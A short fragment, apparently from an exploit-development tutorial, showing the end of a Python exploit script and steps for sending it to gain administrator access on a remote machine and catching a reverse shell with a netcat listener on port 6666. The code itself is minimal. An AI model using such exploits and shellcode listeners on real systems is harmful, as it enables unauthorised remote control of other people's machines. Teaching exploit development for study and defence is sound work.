
    s.close()

except:

    print ("Exploit failed")

Sending the exploit and gaining administrator access on the
remote machine.
Start a netcat listener port 6666 as specified in our shellcode
generation. Launch: ?????? Profit.